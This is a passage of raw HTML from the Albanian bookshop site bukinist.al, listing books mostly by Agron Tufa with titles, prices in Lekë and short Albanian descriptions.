src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/1297-gurit-te-varrit-ia-rrefej.html" title="Gurit te varrit ia rrefej" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/2803-home_default/gurit-te-varrit-ia-rrefej.jpg" alt="Gurit të varrit ia rrëfej" title="Gurit të varrit ia rrëfej" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/1297-gurit-te-varrit-ia-rrefej.html" rel="https://bukinist.al/sq/drame-tragjedi/1297-gurit-te-varrit-ia-rrefej.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/1297-gurit-te-varrit-ia-rrefej.html" rel="https://bukinist.al/sq/drame-tragjedi/1297-gurit-te-varrit-ia-rrefej.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/1297-gurit-te-varrit-ia-rrefej.html" title="Gurit te varrit ia rrefej" itemprop="url" > Gurit te varrit ia rrefej </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1297" href="#" rel="1297" onclick="WishlistCart('wishlist_block_list', 'add', '1297', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sipas-subjektit/2338-kuja-e-mnemozines.html" title="Kuja e Mnemozines" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6530-home_default/kuja-e-mnemozines.jpg" alt="Kuja e Mnemozines" title="Kuja e Mnemozines" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sipas-subjektit/2338-kuja-e-mnemozines.html" rel="https://bukinist.al/sq/sipas-subjektit/2338-kuja-e-mnemozines.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sipas-subjektit/2338-kuja-e-mnemozines.html" rel="https://bukinist.al/sq/sipas-subjektit/2338-kuja-e-mnemozines.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sipas-subjektit/2338-kuja-e-mnemozines.html" title="Kuja e Mnemozines" itemprop="url" > Kuja e Mnemozines </a></h5><p class="product-desc" itemprop="description"> Poezia e Arb Elos është unikale e ngjeshur me fjalë e ide, me metafora të fuqishme që përthyhen në mijëra figuracione/ figurina brenda prizmit të Un-it, "njëshit që është pafund herë shumë zerosh" Uni-versi i secilit pasqyrohet kokëposhtë e shkrihet Un-iversi i Madh un-itetin. Mirazh është një eksperiment poetik që ia shton vlerat poezisë tonë</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2338" href="#" rel="2338" onclick="WishlistCart('wishlist_block_list', 'add', '2338', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/poezi/2936-kafsha-apo-fantazma.html" title="Kafsha apo fantazma - HC" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7257-home_default/kafsha-apo-fantazma.jpg" alt="Kafsha apo fantazma" title="Kafsha apo fantazma" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/poezi/2936-kafsha-apo-fantazma.html" rel="https://bukinist.al/sq/poezi/2936-kafsha-apo-fantazma.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/poezi/2936-kafsha-apo-fantazma.html" rel="https://bukinist.al/sq/poezi/2936-kafsha-apo-fantazma.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/poezi/2936-kafsha-apo-fantazma.html" title="Kafsha apo fantazma - HC" itemprop="url" > Kafsha apo fantazma - HC </a></h5><p class="product-desc" itemprop="description"> Duke na ofruar një udhëtim sa perceptiv aq edhe emocional në vargjet e tij, Tufa na ofron lexime brenda lekurës së njeriut që shpesh e përdor si shtrojë të ndjesive të veta autoironinë. Nuk synon magjepsjen, por të menduarin. Kërkon Sizifin për të ringritur gurin e jetës, edhe në qoftë se do ta shohim duke u rrokullisur sërish. Ky libër u shpall më i miri...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2936" href="#" rel="2936" onclick="WishlistCart('wishlist_block_list', 'add', '2936', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/2937-dueli.html" title="Dueli HC" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7258-home_default/dueli.jpg" alt="Dueli" title="Dueli" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/2937-dueli.html" rel="https://bukinist.al/sq/drame-tragjedi/2937-dueli.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/2937-dueli.html" rel="https://bukinist.al/sq/drame-tragjedi/2937-dueli.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/2937-dueli.html" title="Dueli HC" itemprop="url" > Dueli HC </a></h5><p class="product-desc" itemprop="description"> Marrëdhënia midis persekutorit, viktimës dhe mbrojtësit të saj (dalëzotësit) është shumë e ndërlikuar. Sidoqoftë, në letërsinë klasike ndeshim një skemë estetike tepër të konsumuar dhe të ngurtë të këtyre marrëdhënieve.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2937" href="#" rel="2937" onclick="WishlistCart('wishlist_block_list', 'add', '2937', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/poezi/5399-avangarde-engjejsh.html" title="Avangarde engjejsh" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/11476-home_default/avangarde-engjejsh.jpg" alt="Avangarde engjejsh" title="Avangarde engjejsh" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/poezi/5399-avangarde-engjejsh.html" rel="https://bukinist.al/sq/poezi/5399-avangarde-engjejsh.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/poezi/5399-avangarde-engjejsh.html" rel="https://bukinist.al/sq/poezi/5399-avangarde-engjejsh.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/poezi/5399-avangarde-engjejsh.html" title="Avangarde engjejsh" itemprop="url" > Avangarde engjejsh </a></h5><p class="product-desc" itemprop="description"> Agron Tufa ka studiuar për gjuhë dhe letërsi në Fakultetin Filologjik të Tiranës dhe në Institutin e Letërsisë Gorki 1994-1999, Moskë. Studimet pasuniversitare i kreu për Filozofi artesh në Institutin e Kulturave Europiane 1999 - 2001, ku dhe magjistroi. Është lektor i Letërsinë së Huaj të shekullit XX, në UT. Ka botuar fillimisht poezi, ese, përkthime,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5399" href="#" rel="5399" onclick="WishlistCart('wishlist_block_list', 'add', '5399', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/psikologjik/5416-fabula-rasa.html" title="Fabula rasa" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/11493-home_default/fabula-rasa.jpg" alt="Fabula rasa" title="Fabula rasa" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/psikologjik/5416-fabula-rasa.html" rel="https://bukinist.al/sq/psikologjik/5416-fabula-rasa.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/psikologjik/5416-fabula-rasa.html" rel="https://bukinist.al/sq/psikologjik/5416-fabula-rasa.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/psikologjik/5416-fabula-rasa.html" title="Fabula rasa" itemprop="url" > Fabula rasa </a></h5><p class="product-desc" itemprop="description"> Personazhi i Agron Tufës, përmes një dueli real dhe metaforik vihet në kërkim të vetvetes drejt shpalimit të shtresimeve të identitetit moral, psikologjik, drejt profilit shpirtëror.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5416" href="#" rel="5416" onclick="WishlistCart('wishlist_block_list', 'add', '5416', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/5480-dueli-sc.html" title="Dueli (SC)" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/11557-home_default/dueli-sc.jpg" alt="Dueli (SC)" title="Dueli (SC)" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/5480-dueli-sc.html" rel="https://bukinist.al/sq/drame-tragjedi/5480-dueli-sc.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/5480-dueli-sc.html" rel="https://bukinist.al/sq/drame-tragjedi/5480-dueli-sc.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/5480-dueli-sc.html" title="Dueli (SC)" itemprop="url" > Dueli (SC) </a></h5><p class="product-desc" itemprop="description"> Marrëdhënia midis persekutorit, viktimës dhe mbrojtësit të saj (dalëzotësit) është shumë e ndërlikuar. Sidoqoftë, në letërsinë klasike ndeshim një skemë estetike tepër të konsumuar dhe të ngurtë të këtyre marrëdhënieve.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5480" href="#" rel="5480" onclick="WishlistCart('wishlist_block_list', 'add', '5480', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/cmimet-bukinist-2017/6116-merkuna-e-zeze.html" title="Merkuna e zeze" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/12509-home_default/merkuna-e-zeze.jpg" alt="Mërkuna e zezë" title="Mërkuna e zezë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/cmimet-bukinist-2017/6116-merkuna-e-zeze.html" rel="https://bukinist.al/sq/cmimet-bukinist-2017/6116-merkuna-e-zeze.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/cmimet-bukinist-2017/6116-merkuna-e-zeze.html" rel="https://bukinist.al/sq/cmimet-bukinist-2017/6116-merkuna-e-zeze.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/cmimet-bukinist-2017/6116-merkuna-e-zeze.html" title="Merkuna e zeze" itemprop="url" > Merkuna e zeze </a></h5><p class="product-desc" itemprop="description"> Bota shqiptare është e mbushur me magjira dhe gratë shqiptare dinë plot gjëra për to. Romani "Mërkuna e Zezë " i shkrimtarit Agron Tufa është mbledhja e tërë kësaj përvoje femërore të sjellë në një libër, që me një hap të shpejtë e pa shumë stërhollime (në plan të parë) eksploron atë pjesë të thellë mistike që kanë gratë përbrenda, e cila fillon nga mitra...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6116" href="#" rel="6116" onclick="WishlistCart('wishlist_block_list', 'add', '6116', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/psikologjik/8002-fabula-rasa.html" title="Fabula Rasa" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/16910-home_default/fabula-rasa.jpg" alt="Fabula Rasa" title="Fabula Rasa" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/psikologjik/8002-fabula-rasa.html" rel="https://bukinist.al/sq/psikologjik/8002-fabula-rasa.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/psikologjik/8002-fabula-rasa.html" rel="https://bukinist.al/sq/psikologjik/8002-fabula-rasa.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/psikologjik/8002-fabula-rasa.html" title="Fabula Rasa" itemprop="url" > Fabula Rasa </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8002" href="#" rel="8002" onclick="WishlistCart('wishlist_block_list', 'add', '8002', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/8797-dibra-me-syte-e-te-huajve.html" title="Dibra me syte e te huajve" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/17871-home_default/dibra-me-syte-e-te-huajve.jpg" alt="Dibra me syte e te huajve" title="Dibra me syte e te huajve" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/8797-dibra-me-syte-e-te-huajve.html" rel="https://bukinist.al/sq/histori/8797-dibra-me-syte-e-te-huajve.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/8797-dibra-me-syte-e-te-huajve.html" rel="https://bukinist.al/sq/histori/8797-dibra-me-syte-e-te-huajve.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/8797-dibra-me-syte-e-te-huajve.html" title="Dibra me syte e te huajve" itemprop="url" > Dibra me syte e te huajve </a></h5><p class="product-desc" itemprop="description"> "Një përmbledhje e autorëve të ndryshëm mbi historinë, arkeologjinë, kulturën dhe traditën dibranë, shoqëruar me një hyrje nga Agron Tufa.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8797" href="#" rel="8797" onclick="WishlistCart('wishlist_block_list', 'add', '8797', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/8798-nga-hiri-i-te-vdekurve.html" title="Nga hiri i te vdekurve" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/17866-home_default/nga-hiri-i-te-vdekurve.jpg" alt="Nga hiri i te vdekurve" title="Nga hiri i te vdekurve" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/8798-nga-hiri-i-te-vdekurve.html" rel="https://bukinist.al/sq/publicistike-ese/8798-nga-hiri-i-te-vdekurve.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/8798-nga-hiri-i-te-vdekurve.html" rel="https://bukinist.al/sq/publicistike-ese/8798-nga-hiri-i-te-vdekurve.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/8798-nga-hiri-i-te-vdekurve.html" title="Nga hiri i te vdekurve" itemprop="url" > Nga hiri i te vdekurve </a></h5><p class="product-desc" itemprop="description"> Një libër me ese kulturologjike ku shkrimtari trajton raportet e tij me fëmijërinë, vendlindjen, kulturën, traditën, ideologjinë, gjuhën, historinë dhe artin e të shkruarit. Përmes stilit të tij ekspresiv, dinamik e sugjestiv, Tufa në këto ese bën një guidë meditative nëpër stacione të trazuara të së shkuarës dhe bashkëkohësisë dhe në sëmundjet e...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8798" href="#" rel="8798" onclick="WishlistCart('wishlist_block_list', 'add', '8798', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/8799-thembra-e-akcilit-miniatura.html" title="Thembra e Akcilit - Miniatura" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/17865-home_default/thembra-e-akcilit-miniatura.jpg" alt="Thembra e Akcilit - Miniatura" title="Thembra e Akcilit - Miniatura" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/8799-thembra-e-akcilit-miniatura.html" rel="https://bukinist.al/sq/tregim-novele/8799-thembra-e-akcilit-miniatura.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/8799-thembra-e-akcilit-miniatura.html" rel="https://bukinist.al/sq/tregim-novele/8799-thembra-e-akcilit-miniatura.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/8799-thembra-e-akcilit-miniatura.html" title="Thembra e Akcilit - Miniatura" itemprop="url" > Thembra e Akcilit - Miniatura </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8799" href="#" rel="8799" onclick="WishlistCart('wishlist_block_list', 'add', '8799', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/studime-kritike/8800-letersia-dhe-procesi-letrar-ne-shekullin-xx.html" title="Letersia dhe procesi letrar ne shekullin XX" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/17869-home_default/letersia-dhe-procesi-letrar-ne-shekullin-xx.jpg" alt="Letërsia dhe procesi letrar në shekullin XX" title="Letërsia dhe procesi letrar në shekullin XX" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/studime-kritike/8800-letersia-dhe-procesi-letrar-ne-shekullin-xx.html" rel="https://bukinist.al/sq/studime-kritike/8800-letersia-dhe-procesi-letrar-ne-shekullin-xx.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/studime-kritike/8800-letersia-dhe-procesi-letrar-ne-shekullin-xx.html" rel="https://bukinist.al/sq/studime-kritike/8800-letersia-dhe-procesi-letrar-ne-shekullin-xx.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/studime-kritike/8800-letersia-dhe-procesi-letrar-ne-shekullin-xx.html" title="Letersia dhe procesi letrar ne shekullin XX" itemprop="url" > Letersia dhe procesi letrar ne shekullin XX </a></h5><p class="product-desc" itemprop="description"> Monografia “Letërsia dhe procesi letrar në shekullin XX” synon të përmbushë një njohje sa më përfaqësuese të peizazhit europian e më gjerë në kulturat letrare përgjatë shekullit XX.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8800" href="#" rel="8800" onclick="WishlistCart('wishlist_block_list', 'add', '8800', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-te-ndryshme/9167-kur-kendonin-gjelat-e-trete.html" title="Kur kendonin gjelat e trete" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18316-home_default/kur-kendonin-gjelat-e-trete.jpg" alt="Kur kendonin gjelat e trete" title="Kur kendonin gjelat e trete" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-te-ndryshme/9167-kur-kendonin-gjelat-e-trete.html" rel="https://bukinist.al/sq/oferta-te-ndryshme/9167-kur-kendonin-gjelat-e-trete.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-te-ndryshme/9167-kur-kendonin-gjelat-e-trete.html" rel="https://bukinist.al/sq/oferta-te-ndryshme/9167-kur-kendonin-gjelat-e-trete.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-te-ndryshme/9167-kur-kendonin-gjelat-e-trete.html" title="Kur kendonin gjelat e trete" itemprop="url" > Kur 